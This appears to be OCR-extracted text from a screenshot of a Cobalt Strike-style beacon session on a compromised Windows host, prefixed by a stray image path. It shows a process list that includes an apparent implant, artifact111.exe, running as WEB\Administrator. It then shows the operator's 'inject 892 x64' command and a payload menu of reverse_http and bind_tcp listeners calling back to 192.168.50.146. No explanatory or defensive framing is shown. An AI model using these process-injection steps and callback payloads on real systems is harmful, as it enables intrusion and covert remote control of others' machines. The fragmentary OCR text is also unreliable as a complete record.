 1484 500 SMSvcHost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1628 2768 iexplore.exe x86 1 WEB\Administrator
1664 1708 fdhost.exe x64 0 NT AUTHORITY\LOCAL
1708 500 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL
1744 500 taskhost.exe x64 1 WEB\Administrator
1800 500 svchost.exe x64 0 NT AUTHORITY\NETWORK
1916 500 sqlwriter.exe x64 0 NT AUTHORITY\SYSTEM
1956 500 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM
2008 500 svchost.exe x64 0 NT AUTHORITY\NETWORK
2020 500 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM
2036 980 360tray.exe x86 0 NT AUTHORITY\SYSTEM
2248 500 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2328 396 conhost.exe x64 1 WEB\Administrator
2464 500 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2644 2768 vmtoolsd.exe x64 1 WEB\Administrator
2648 396 conhost.exe x64 1 WEB\Administrator
2724 3340 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
2732 604 WmiPrvSE.exe
2768 2824 explorer.exe x64 1 WEB\Administrator
2860 944 dwm.exe x64 1 WEB\Administrator
3032 2768 cmd.exe x64 1 WEB\Administrator
3388 436 taskmgr.exe x64 1 WEB\Administrator
3660 892 SoftMgrLite.exe x86 1 WEB\Administrator
3740 2768 artifact111.exe x86 1 WEB\Administrator
4112 2768 cmd.exe x64 1 WEB\Administrator
5000 3736 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
6036 3740 rundll32.exe x64 1 WEB\Administrator
6536 892 wdswfsafe.exe x86 1 WEB\Administrator
7012 1628 iexplore.exe x86 1 WEB\Administrator
beacon> inject 892 x64
Choose a payload
name payload host port
Msf windows/foreign/reverse_http 192.168.50.146 8890
123 windows/beacon_bind_tcp 4444
msf1 windows/beacon_http/reverse_http 192.168.50.146 888
1234 windows/beacon_http/reverse_http 192.168.50.146 80
Choose Add 帮助